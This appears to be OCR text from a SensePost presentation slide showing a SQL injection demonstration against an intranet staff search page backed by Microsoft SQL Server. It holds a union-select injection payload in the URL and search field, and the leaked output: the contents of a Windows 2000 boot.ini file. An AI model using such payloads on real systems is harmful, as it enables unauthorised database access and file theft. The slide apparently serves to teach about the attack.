 Lame Internal Staff Thing
http://intranet/admin/staff.asp?sname=' union select NULL,NULL,NULL,line fr
SensePost
Microsoft
SQL Server
You searched for: ' union select NULL,NULL,NULL,line from hacked--
First Name: Last Name: Tel Number: [boot loader]
First Name: Last Name: Tel Number: [operating systems]
First Name: Last Name: Tel Number: default=multi(0)disk(0)rdisk(0)partition(1)\WINNT
First Name: Last Name: Tel Number: multi(0)disk(0)rdisk(0)partition(1)\WINNT="Microsoft Windows 2000 Server" /fastdetect
First Name: Last Name: Tel Number: timeout=30